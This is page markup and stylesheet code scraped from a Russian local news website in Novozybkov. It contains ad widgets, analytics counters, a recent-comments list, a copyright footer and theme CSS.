<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0/#comment-49635">Снег застал врасплох дорожников Управления автомобильных дорог Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/#comment-49611">В Брянской области усилен контроль за водителями</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/#comment-49610">В селе под Новозыбковом Брянской области остановили пьяную женщину за рулем</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%83%d1%80%d0%b8%d1%86%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d0%bb%d0%b8-%d0%b2/#comment-49597">На Урицкого в Новозыбкове пообещали вернуть уличное освещение</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b7%d1%80%d1%8b%d0%b2-%d0%b3%d1%80%d0%be%d1%85%d0%be%d1%82-%d0%b4%d1%8b%d0%bc-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d1%87%d1%82%d0%be-%d0%bd%d0%b0-%d1%81/#comment-49596">&#171;Мощный взрыв, грохот, дым, пожар&#187;: что на самом деле горело в Новозыбкове</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css
body_size: -23
content:
body.pushy-open-left ul.pushy,body.pushy-open-right ul.pushy{visibility:visible}body.pushy-open-left ul.pushy li.pushy-link,body.pushy-open-right ul.pushy li.pushy-link{visibility:visible}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=general-https&layout-in-use=single&rand=843309128&current-layout=single%7C%7Cattachment%7C%7C130270
body_size: 12573
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;margin:0;background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}img{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}div#wrapper-default{max-width:calc(100% - 30px)}div.wrapper.shrink{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.wrapper.shrink .grid-container{max-height:100%}div.wrapper.shrink *{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;max-height:max-content}.clear{clear:both}.block{box-shadow:none;background:0;margin:0 0 10px;border:0;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover>ul.sub-menu,.block-type-navigation ul.menu li.sfHover>ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:0}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}.map-block-gmap{height:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:0}img.wp-smiley{border:0}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:0}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:0}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:0}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97b48a;background-color:#cbeca0}.alert-red{border:1px solid #cfadb3;color:#832525;background-color:#faf2f5}.alert-yellow{border:1px solid #e6db55;background-color:#fffbcc;color:#424242}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE}.alert-blue{border:1px 